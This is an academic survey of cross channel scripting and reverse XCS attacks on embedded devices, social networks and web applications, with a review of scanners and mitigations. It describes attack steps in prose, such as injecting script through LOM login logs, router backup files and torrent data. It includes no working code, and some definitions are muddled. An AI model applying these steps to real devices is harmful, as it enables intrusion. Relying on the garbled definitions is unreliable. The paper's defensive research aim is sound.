# Cross Channel Scripting and Code Injection Attacks on Web and Cloud-Based Applications: A Comprehensive Review

**DOI:** 10.3390/s22051959

**Published:** 2022-03-02

**Authors:** Indushree M, Manjit Kaur, Manish Raj, Shashidhara R, Heung-No Lee

**Affiliations:** 1 School of Engineering and Applied Sciences, Bennett University, Greater Noida 201310, India; indushree.june1@gmail.com (I.M.); manish.raj@bennett.edu.in (M.R.); eemailshashi@gmail.com (S.R.); 2 School of Electrical Engineering and Computer Science, Gwangju Institute of Science and Technology, Gwangju 61005, Korea; manjitbhinder8@gmail.com

**Keywords:** cross channel scripting, attack vector, scanners, web application security, XSS

## Abstract

Cross channel scripting (XCS) is a common web application vulnerability, which is a variant of a cross-site scripting (XSS) attack. An XCS attack vector can be injected through network protocol and smart devices that have web interfaces such as routers, photo frames, and cameras. In this attack scenario, the network devices allow the web administrator to carry out various functions related to accessing the web content from the server. After the injection of malicious code into web interfaces, XCS attack vectors can be exploited in the client browser. In addition, scripted content can be injected into the networked devices through various protocols, such as network file system, file transfer protocol (FTP), and simple mail transfer protocol. In this paper, various computational techniques deployed at the client and server sides for XCS detection and mitigation are analyzed. Various web application scanners have been discussed along with specific features. Various computational tools and approaches with their respective characteristics are also discussed. Finally, shortcomings and future directions related to the existing computational techniques for XCS are presented.

## 1. Introduction

Web applications (apps) are now widely accepted as one of the best platforms for delivering information over the Internet. These apps provide access to a variety of online services, such as social networking sites, e-mails, Internet banking, and e-commerce applications, that employ several technologies and web components [1,2]. The ease with which attackers may gain a foothold and the widespread availability of online attack development tools are fueling a surge in web application vulnerabilities.

Commercial and technology-related websites were commonly targeted, according to Symantec’s Security Report for 2020. Cross-site scripting (XSS) is a type of cyber threat in which a browser application’s loopholes are exploited in order to inject a malicious script. This means that stealing cookies, phishing, or hacking an organization’s entire network might compromise users’ data [3]. Websites connected to tech were nearly twice as likely to be hacked as those devoted for commerce. An attacker could impersonate a person by using a forged credential. The opponent gains access to constrained zones, increasing the number of attack opportunities. As a result, attackers are attempting to target high-traffic technological websites, which is where virus purveyors are currently focusing their efforts [4].

**Figure 1:**

XCS payload execution and attack types.

The huge number of communication technologies can make it difficult to defend against web-based apps on consumers’ electrical devices [5]. For instance, a website might utilize the Server Message Block protocols to upload a program to a network storage media, monitor its rights via the web interface, and then distribute it through the File Transfer Protocol. In a previous study, many of the consumer electronic devices inspected were vulnerable to some sort of scripting attacks [6]. A malicious person uses a basic network mail transfer protocol as an exploit vector in XCS. Several devices in a shared environment permit users to store information via the SMB protocol. As a result, the adversary can implant harmful information including malware scripts [7]. The scenario of XCS payload execution and various attack types are depicted in Figure 1.

### 1.1. Vulnerability Classes

Many vulnerabilities are present in web-based management interfaces. Some of them are classified as follows.

1. XCS: These attacks are common in embedded devices since they reveal numerous services beyond HTTP. Cross channel scripting bugs are much more difficult to discover than CSRF (cross-site request forgery) and XSS because they include several communication channels [8].
2. RXCS (reverse cross channel scripting): When a web interface/program is used as a benchmark to attack a further service on the network device it is known as reverse cross channel scripting. RXCS attacks are mainly used for unauthorized copying, transfer, or retrieval of data that is protected by access control.
3. CSRF (cross-site request forgeries): These vulnerabilities enable an adversary to reveal information to the device by using a remote site as a stepping stone.
4. Cross-site scripting: These vulnerabilities are commonly found in web-based applications, where most of the interfaces and devices are vulnerable to XSS, including those that perform some input checking.
5. File security: Devices such as Samsung photo frame allow an adversary to interpret protected information without any authentication [8]. On this device, the web interface will be compromised by abusing the log file, even if it is protected by the password.
6. Authentication: Most of the devices authenticate users in clear-text and without HTTPS [8]. This causes security devices such as cameras to be compromised.

### 1.2. XCS Threat Model

XCS flaws leverage communication protocols and web applications to implant security vulnerabilities into web pages that are executed in their security environment. This scripting will be used by the adversary to transmit a dangerous payload to an authorized user [9,10]. Cross channel scripting refers to web-based assaults launched through a non-web medium (XCS), which allows hackers to insert client-side scripting into websites, after which an adversary can transmit a harmful code through XCS.

**Figure 2:**

XCS threat model.

The scenario of an XCS attack is shown in Figure 2. An XCS attack is described through the following steps:

1. To insert malicious code on the web server, an adversary uses network protocols, which are classified as non-web channels.
2. Web apps are used to send the malicious code from the server to the user’s browser. When the victim’s computer grants them access to the fraudulent online content, malware instruction is executed with his authorization [11].

XCS could be used to launch a variety of threats. The following is a list of them:

1. Confidential information is being filtered. Data extrusion is another term for this. When an organization’s data are stolen, transmitted, or acquired from the systems without sufficient authorization, this is a security breach [12].
2. Redirecting Victims: By introducing bogus login credentials into the site, an adversary deceives the client into giving up accessibility to his or her private information.
3. IP spoofing: If an adversary and a victim share a LAN, an adversary may utilize phishing to attack victims and initiate an MITM exploit for all network interactions [13].

### 1.3. Motivation and Contributions

Cross channel scripting attacks occur almost daily. Recently, famous social networks such as Twitter, Facebook, and Google, have become part of XCS vulnerabilities. In addition, XCS attack vectors were found in Yahoo, PayPal, Justin.tv, Orkut, Hotmail, a universal search engine of the UK parliament website, and many more [1]. The contributions of this article include:

- This article presents a comprehensive survey aimed to monitor, recognize, and mitigate XCS attacks in web-based and cloud-based applications.
- Various XCS attacks are explored that inject real malicious attack vectors on insecure web applications.
- Several vulnerabilities on embedded devices are discussed.
- Web application vulnerability scanner tools are also listed and discussed.
- Finally, research gaps and future research directions are presented for the research community.

The rest of the paper is organized as follows: Section 2 presents the related work. Section 3 discusses vulnerabilities in embedded devices. Section 4 demonstrates reverse cross channel scripting (RXCS). Section 5 lists the tools used to find XCS attacks. The XCS detection techniques are illustrated in Section 6. Mitigation techniques, the concept of contextual fingerprints, and the use of site firewalls are presented in Section 7. Section 8 presents the analysis of XCS attacks. Section 9 discusses the research gaps and future directions. Section 10 concludes the paper.

## 2. Related Work

The security of consumer electronic web interfaces is the most vulnerable to XCS attacks. The cross channel scripting attacks often produce striking results, such as control of the whole device or a substantial subsystem of the device [7].

In 2008, Lai et al. [14] proposed a new taxonomy of web attacks that is focused on HTTP methods. In addition, they focused on SQL injection and modification attacks. However, they failed to cover other web vulnerabilities such as XSS, XCS, CSRF, and RXCS attacks. In 2009, Bojinov et al. [7] proposed an approach titled “XCS: Cross channel scripting and its impact on web applications” to exploit XCS attacks on consumer electronic devices. Furthermore, the researchers ignored the smaller exploits as they believed that the most significant threats will come from easily accessible web interfaces that are bridged to the user’s browser. In addition, they proposed a client-side defense mechanism to mitigate XCS attacks. However, the authors only focused on XCS, RXCS, and CSRF attacks, and the proposed mechanism is vulnerable to injection attacks. Bojinov et al. [11] demonstrated that commercially available consumer electronic devices with networking functionalities such as network-attached storage devices, modern cameras, printers, digital photo frames, and wireless routers are vulnerable to cross channel scripting attacks.

Gupta et al. [15] presented a cloud-based framework that removes XSS vulnerabilities caused due to the injection of HTML5 attack vectors in web applications. In addition, this approach mitigates the insertion of malicious vectors in the script nodes of a DOM tree. In 2017, Marashdih et al. [16] also presented methods and tools that are used to remove the attack vectors of XCS from PHP source code.

In 2018, Ayeni et al. [17,18] implemented a novel solution to identify cross channel scripting attacks in web applications using a fuzzy inference system. This method was implemented based on a fuzzy logic to find web application security flaws and to achieve some experimental results, and this approach recorded a 0.01% reduction in the false positive rate as well as a 15% improvement in accuracy. This is noticeably less than that identified in previous works.

In 2019, Chaudhary et al. [19] developed an approach for the preservation of users’ privacy against cross-site scripting worms on social networks. This security framework generates all of the requests and forms an access control list. Furthermore, this access insertion checks for removing malevolent vulnerabilities. After authentication in the recognition phase, vulnerabilities will be received from the extracted points. Furthermore, this approach sanitizes compressed clustered templates in the context-aware system.

In addition, Madhusudhan et al. [20] presented a secure XCS approach to deal with malign scripts, which reaches the browser from possible paths. Furthermore, they have designed the attack discovery and mitigation approach known as the secure XSS layer. Furthermore, In 2018, Madhusudhan et al. [21] proposed an approach for cross channel scripting (XCS) attacks in web applications. They listed and presented XCS detection and mitigation mechanisms.

Alam et al. [22] introduced a machine learning framework for predicting web vulnerabilities in web applications. The framework deploys the classification on various classifiers of ML algorithms to determine XCS and XSS vulnerabilities from the web applications. Several inspections have been carried out in their study to know the system’s performance. Furthermore, they built six classifiers with a meta classifier on the training set of files presented by text features and metrics. The proposed NMPREDICTOR was examined on the datasets of three web-based applications, and gave superior quality vulnerabilities identified in Moodle, PHP MyAdmin, and Drupal. Later, Babiker et al. [23] proposed a study to investigate various methods used to detect attacks on web applications via intrusion detection systems, firewalls, honeypots, and forensic techniques based on machine learning. However, they failed to target particular attack vectors related to XCS, XSS, SQL injection, etc.

Kumar et al. [24] provided security against XSS attacks by encrypting the API key authentication level. It helped to avoid the direct access of API. Additionally, the request for script code execution was converted into plain text so that it could not be executed over the browser. Kalim et al. [25] identified the variants of jacking vulnerabilities using machine learning techniques. The abnormal behaviors were classified using J48, Naïve Bayes, and LogiBoost. Falana et al. [26] used fuzzy inference and dynamic analysis to detect the XSS attacks. The points of injection were observed through the scanning of the website. After that, via an HTTP request, an attack vector was launched to a web application. Finally, the existence of an attack was predicted by the HTTP response. Gui et al. [27] utilized deep learning to identify the abnormal behavior of web users. This method achieved 96% of recall and precision.

In 2021, Shashidhara et al. [28] presented a novel approach to identify cross-site scripting attacks using a safe XSS detection layer at the client side. Recently, Kantharaj et al. [29] demonstrated various approaches to detect and mitigate cross channel scripting attacks from modern web applications.

The researchers also proposed some well-known methodologies and tools to detect cross channel scripting attacks from vulnerable embedded devices used in web-based management interfaces [1,21,30,31]. A detailed comprehensive survey on XCS detection and mitigation techniques proposed by different researchers is presented in Table 1. We also identified the strengths and weaknesses of these XCS mitigation techniques.

## 3. Vulnerabilities in Embedded Devices

**Figure 3:**

Embedded devices used in web-based management interfaces.

This section describes vulnerabilities found in various embedded devices. In [8], the authors conducted a secure embedded web-based management interface project at the Stanford security lab. They investigated the security of embedded management interfaces, and their investigation revealed that most of the embedded devices are used for web-based management interfaces containing significant vulnerabilities. Bojinov et al. [8] found vulnerabilities in some devices; they also suggested some well-known approaches and tools for detecting cross channel scripting attacks from vulnerable embedded devices in web-based management interfaces, which are illustrated in Figure 3.

### 3.1. Vulnerabilities on IP Camera and Phone

A sort of CCTV (closed circuit television), also known as video surveillance, is the desired and cost-effective way of attaining secrecy in residential and workplaces. The IP cameras provide a web-based management interface through which the possessor can configure IP cameras and sight the videos that have been captured.

In IP cameras, vulnerability can be exploited by constraining an administrator (admin) to sight dangerous content in the form. Then, conforming to those particular forms spontaneously, the adversary is acting with the interest of the admin [42].

IP phones are used for voice communications on the Internet or local area networks. First of all, we do not have to use a public switched telephone network for making calls, which reduces the cost of phone calls. IP phones have a web interface and as likely to happen, pervasiveness on the network will result in a considerable, exploitable realm of targets. Using a registered username, the adversary can make a session initiation protocol call to an IP phone and insert a malicious script to the call log. Once the log is sighted by an admin, the script will be executed in the admin’s browser with the device privileges. An adversary must know the device phone number to exploit this vulnerability [49].

### 3.2. Vulnerabilities on Lights-Out Management and Digital Photo Frames

Lights-out management (LOM) consists of programs and a hardware component that allow for remote operations such as rebooting, troubleshooting, shutdown, alarm setting, and operating system re-installation options through a web interface.

Bojinov et al. [8] identified login XCS with DRAC-4 LOM (Dell’s remote access controller). To exploit the vulnerability in DRAC-4, an adversary has to access the login page of the device. When a login is unsuccessful, the failed user name is stored in the DRAC-4 log, which allows an adversary to use user credentials to insert malicious content into the system log. Once the system log is viewed by an admin, the script automatically executes in the admin’s browser with the device privileges.

The digital photo frames permit a user to display a sequence of photos in a single frame, which are substantially connected using a wireless network to web interfaces for configuration and setup.

A digital photo frame allows an adversary to save the malicious script in a device, which is exploited by the client who eventually visits the interface and clicks a button in the photo frame, due to the absence of input validation [43]. This type of vulnerability is exploited by saving malicious content in an unchecked input field.

### 3.3. Vulnerabilities on Router, Switch, and Printer

The router is a connecting device that routes data packets along with the network. Routers are located at gateways, places where two or more networks connect. Generally, each has a web-based interface that permits the network administrator to configure several options including wireless encryption, network address translation (NAT), port forwarding, and MAC filtering. To grant end users to configure these options, they substantially run an internal server.

To exploit vulnerability in the router, the adversary attempts to log in to the device. An adversary can restore malicious settings to the router device by using the Linksys router configuration restore option, which is known as Backup File XCS attack [50]. This is extremely easy since the backup file does not contain a MAC address to safeguard legitimacy. The malicious script injection can occur when a cautiously constructed restore file is used; this causes an arbitrary script to be executed in the admin’s browser of the next page view.

A switch serves as a controller, enabling networked devices to talk to each other efficiently. Most of the network switches facilitate a web interface for switch configuration, which includes options such as IP-based security filtering, SNMP communities, and AAA (authentication, authorization, and accounting) protocols. Using the console configuration interface of this device, an adversary can inject malicious JavaScript into the switch name, which is known as the console XCS attack. Later, the web interface is viewed by an admin, and the malicious script can be executed in the admin’s browser.

Most printers have a web interface in which a client user could remotely sight the printer status, configure it, or reboot it. Modern web-based printers have several advanced features, which include support for administration and multiple network protocols.

Bojinov et al. [8] identified an RXCS attack risk on a printer device. Without knowing the IP address assigned to the printer, an adversary can launch an RXCS attack. A compromised printer device allows an adversary to modify mail control settings, due to lack of request validation. Upon changing the email control settings, the adversary can command the device by sending mails to it. This attack can occur by forcing an authorized admin to view the malevolent content, and later, an adversary can act on behalf of the admin.

### 3.4. Log-Based XCS

When the system software is corrupted, the admin of the system requires local ingress to the console to reboot the operating system. These circumstances arise in data centers, where the admin can diagnose it. The need for real involvement is problematic in the case of service level agreement (SLA), since it increases the downtime drastically. To direct this problem, most of the vendors have designed firmware components known as lights-out management (LOM) modules, which can be externally acquired by an admin. Most of the lights-out management systems allow a web interface for the admin to achieve remote access.

Bojinov et al. [11] inspected the web interfaces of three commonly used light-out management modules:

1. Active management technology (AMT) by Intel;
2. Dell remote access controller (DRAC) by Dell;
3. Remote supervisor adapter (RSA) by IBM.

The researchers found some cross channel scripting vulnerabilities on these light-out management modules. After that, the vendors of this module took several security measures to prevent unauthorized log-in into light-out management modules. These security measures involve several forms of user authentication, the use of the secure-socket layer of defense against a range of network attacks, and substantial logging of the user’s activities. The researchers also found that this vulnerability implies using RSA and DRAC by accessing the interface of a web on the affected machine [51]. This XCS attack makes use of the log files to insert malicious scripts into the storage devices. This vulnerability has been described by the following steps:

Step 1: An adversary aims to log into the LOM device of a supervised system. As an alternative to attempting to guess login credentials, an adversary enters a payload, which contains the malicious code as the username.
Step 2: The logging system will capture and save these user credentials in the log file of the LOM device. The login form present in the system does not escape the malicious information and communicates with the log file to mitigate web-based attacks.
Step 3: A malevolent code is accomplished by an admin browser of a LOM system when he/she views or interprets the log file. The malevolent code could be explored to append the rogue into the LOM. Accordingly, access is granted to an adversary.

### 3.5. Attack on Peer-to-Peer Channel

**Figure 4:**

Overview of a P2P XCS attack.

The network-attached storage (NAS) server allows the web clients to download BitTorrent information via the embedded device. This device is configured by the web-based interface. A BitTorrent file contains file information with a hash to track URLs. This helps an attacker to find peer entities. Many cross channel scripting attack vectors were found in BitTorrent clients [7], but an interesting fact is that an XCS attack vector results from a peer-to-to-peer (P2P) channel. Here, an attacker crafts torrent data that behave as malevolent content. When the web client tries to obtain torrent information from the browser, the web-based interface notifies the record indices and allows the client browser to exploit malevolent payloads present in the file. More details of the attack on the P2P channel are illustrated in Figure 4, which shows the complete overview of a P2P attack.

In the peer-to-peer (P2P) attack context, the web clients are not aware of the fact that BitTorrent has a malevolent content before BitTorrent is fetched. The P2P attack starts as soon as BitTorrent is fetched.

### 3.6. XCS Attacks on Smartphones and Online Social Networks

Mobile devices enable the download of different application services through third-party vendors such as commercial websites and Google Play store. The source applications that are downloaded from third parties are problematic. Therefore, mobile devices are continuously at risk of installing malevolent applications, which gain authorization of the devices or steal sensitive data such as browser cookies, passwords, and credit/debit card numbers. Location-based attacks, Bluetooth attacks, SMS-based attacks, Spyware, and Grayware are possible attacks in mobile devices [44].

Mobile operating systems such as Android and WebOS uses JavaScript code to develop the application services. This script code is more prone to cross-site scripting vulnerabilities. Recently, Gupta et al. [52] verified a few Smartphones that were developed using JavaScript and demonstrated that cross-site scripting attacks are still possible in smartphones. Furthermore, a recent report described Palm Pre, which leads to a cross channel scripting vector that inserts it as malicious code via content [1].

Online social networks (OSN) are continuously suffering from the impact of XCS attacks [52]. Recently, famous social networks such as Twitter, Facebook, and Google have become victims to cross channel scripting attacks. Furthermore, cross channel scripting attack vectors were seized in the UK parliament site, Yahoo website, PayPal, Hotmail, Justin.tv, Orkut website, and many more [53].

## 4. Reverse Cross Channel Scripting (RXCS)

In this section, RXCS attacks on various social networks such as Facebook and Twitter are discussed, which use the web interface to launch a series of problems on a web channel. The main goal of this attack is the unauthorized transfer of users’ confidential information that should not be shared, since it has been guarded with an access control technique [7]. Indeed, popular websites such as Facebook, Google, Twitter, and e-bay provide a web-based API to third-party applications, which leads to cross channel scripting attack opportunities. The application developer assumes that the cloud service provides safe and secure data for third-party applications. However, every cloud provider has its sanitization mechanism, which is generally not explicitly documented. The unpredictability between supplied information and expected information can result in reverse XCS [7].

### 4.1. RXCS Attacks on Facebook

In Facebook, the information furnished to third-party applications is not sanitized, that is, Facebook sanitizes the information at display time. The terms of service and conditions of Facebook say that third-party vendor applications are not meant to output the information fetched from the application programming interface directly. Correspondingly, web applications are not meant to keep the user information. Although some applications will store or display the information, Facebook can monitor interface usage details to intercept the terms of service violation [54].

Suppose we have the application to display the statistics of Facebook users, such as favorite page, games, videos, or movies; then it is enough to inject a malicious code in the favorite page and it will eventually be spammed to all users of Facebook that view the application.

In detail, a crafted attack vector would be injected into a viral page of Facebook. The Facebook users who click on this malicious link reflect the same code and then the user’s browser is under attack [55]. This compromised web page can be used for phishing attacks and malware spreading.

### 4.2. RXCS Attacks on Twitter

In Twitter, data sanitation is completed at the input, so all information given to third-party vendor applications is sanitized by an HTML escaping mechanism. The filtering policy used in Twitter is the opposite of the Facebook sanitation policy. Bojinov et al. [7] described that if an application needs to manage raw content, then it should use sanitized information. Suppose an application wants to output information; it should be re-escape information. This re-escape, un-escape process, is error-prone and tedious, which leads to RXCS attacks. In the XCS attack vector, mousing over the malicious link results in a pop-up, which displays the logged-in user’s cookies. The adversary later incorporates a reverse cross channel scripting component that forces Twitter users to retweet a piece of code [8].

## 5. Tools Used

This section lists various tools that are used in embedded devices to detect vulnerabilities. The audit of each embedded device was carried out in three phases by researchers at Stanford. First, they performed a general analysis using the open-source tool known as NMap (network mapper), which has a free utility for auditing and network discovery [56]. Furthermore, the Nessus scanner provides the Nessus attack scripting language (NASL). This is a simple language used to demonstrate individual threats and potential attacks. Next, they checked the capabilities of the web-based management interfaces using Mozilla Firefox and its extensions, such as edit cookies, Firebug, and tamper data. Furthermore, the researchers came up with a custom tool for cross-site request forgery inspection. In the final step, the Stanford researchers Bojinov et al. tested for cross channel scripting attacks using command-line tools and handwritten scripts such as smbclient [45,57]. Table 2 lists the type of vulnerability found for each embedded device. Furthermore, the possible XCS attack vectors that can be injected into the vulnerable web applications and their patterns are listed in Table 3.

## 6. Detection of Cross Channel Scripting Attacks

Several methods for detecting and mitigating vulnerabilities are presented in this section. These methods are content sanitization, black-box scanner tools, and various detection and mitigation approaches.

### 6.1. Content Sanitization

This is a method of securing secret information in a non-production database. The purpose of a XCS defense system is to assure that all data supplied to the client browser are appropriately sanitized. Static analyzers will perform flow analysis to uncover probable XCS issues. All website interfaces, particularly permanent storage systems, should be tracked using this method. When infected material is displayed on the website without being sanitized, this triggers the alarm [3].

### 6.2. Black Box Scanner Tools

Black box scanners imitate adversary attacks, giving efficient means for detecting a variety of XCS flaws. The Web Application Vulnerability Scanner and AppScan are two examples of scanners. In order to obtain a code, the scanner attempts to traverse all different possibilities in web apps. To begin a scanning activity with this scanner, the client must first input the online site URL and login credentials. The client must then select the detection technique for analyzing the profile before starting the scan.

**Figure 5:**

Vulnerabilities’ identification using black-box scanners.

The scanning cycle, which includes the three major components crawling, attack, and analysis, is a tool that scans the output of web apps to see if a threat has been recognized or not. The majority of scanners employ an automation technique that aims to create a graph that reflects the entire web-page navigation system. The construction of a graph is highly dynamic, and it is used to detect various weaknesses. This automated approach proposed by Akrout et al. [32] for vulnerabilities’ identification using black-box scanners is shown in Figure 5.

Table 3 lists the eight scanners, along with their manufacture version, scanning profiles utilized, and the type of bug discovered. Header injection, XPath injection, cross-frame scripting, path traversal, malicious file upload, open redirects, and SMTP injection were all discovered as XCS flaws in the scanning testbed.

### 6.3. Detection Approaches for XCS on the Client Side

Kirada et al. [47,58] presented Noxes, a web firewall, as an innovative method for mitigating XCS online applications. Noxes is unique in that it is the first consumer solution to enable cross-site scripting prevention. This approach enables the detection module, which reduces the number of alert notifications and successfully alleviates security weaknesses in which an attacker targets sensitive information, such as session identifiers and passwords.

### 6.4. S2XS2: Server Side Approach to Mitigate Web-Based Threats

With boundary injection, Shahriar et al. [59] established an automated system to uncover XCS flaws in servers. They also developed trustworthy aspects for data that correlated with response generation to detect attacks, as well as a platform utility to implant the barrier and produce a guideline for JSP applications dynamically.

### 6.5. XCS-SAFE: Mitigation of XCS Attacks

Sarmah et al. [60] presented the XCS-SAFE framework, which is a server-side technique for mitigating cross channel scripting threats from malevolent known vulnerabilities. This approach is based on the concept of incorporating scripts and sanitization capabilities into the program to prevent malicious attack vectors.

### 6.6. Web-Application Proxy

Wurzinger et al. [35] described the secure web application proxy, a method for mitigating cross channel scripting vulnerabilities. In this approach, The proxy acts as a firewall among apps and the Internet. If no scripting components are identified, this decodes all scripting variables, recovers all legitimate patterns, and sends an HTML response to the client. If the script element detects harmful vectors, instead of sending a response, this strategy can raise an alarm of a cross channel scripting assault. As a result, utilizing a reverse proxy, these techniques efficiently prevent XCS threats [49].

## 7. Detection and Mitigation of Cross Channel Scripting Attacks

In this section, first, mitigation of cross channel scripting attacks is presented. Thereafter, the use of fingerprints to prevent XCS attacks is discussed. Lastly, the use of a site firewall is discussed to protect the web applications from attacks.

### 7.1. Mitigation of Cross Channel Scripting Attacks

Various stages such as web infection, injection, and payload execution were suggested in [7] to mitigate the XCS attacks.

- **Website infection:** Embedded smart devices or XCS exploits are used to implant harmful content into a web application. A general populace website, an administrative site, or an embedded gadget can all be attacked with malware.
- **Browsing malware content:** The following step is to wait for a client to browse a hostile or compromised website. The client could then be restricted from visiting the infested site or viewing an inappropriate payload via a number of methods, including prohibiting particular types of content from being executed and keeping a collection of potentially dangerous websites, similar to the no-script browser plugin.
- **Ghost injection:** A ghost script injection in an XCS attack can take the following forms: A submission form with an element that would accommodate HTML, an invalid login, and a file renaming. All input/output data that that server will manage can be stolen by the embedded device for the server vendor. As a result, securing this may be tough.
- **Payload execution:** In the last stage of the XCS exploit, the adversary payload is executed in the context of admin access. When an administrator reads the compromised site, a dangerous code contained in it is mistakenly executed. As a result, settings are reconfigured for the creation adviser’s accounts, data are ex-filtrated from the interface to an opponent server, and some other hosts on the web are attacked.

### 7.2. Fingerprints for XCS Detection

**Figure 6:**

XCS attack prevention using contextual fingerprints.

Fingerprints are identities that show the components in the scripts as well as the context in which they are being executed by the client. An admin creates fingerprints on the host nSign [33]. Following that, the client’s browser securely obtains all of the server’s produced fingerprints. Finally, the scripting detection layer matches fingerprints sent with fingerprints acquired during surfing. The fingerprint generation using nSign is shown in Figure 6.

### 7.3. Site Firewall

In this subsection, we will look into Site Firewall, which is used to protect web apps from cross channel scripting attacks. Site Firewall is an XCS prevention method that focuses on the implementation stage of payloads. This method makes it harder to use the user browser to steal data from a server. A Site Firewall obtains webpage rules from online content, enabling the site to filter harmful content sent by both its web server and unauthorized Internet connections [7].

**Figure 7:**
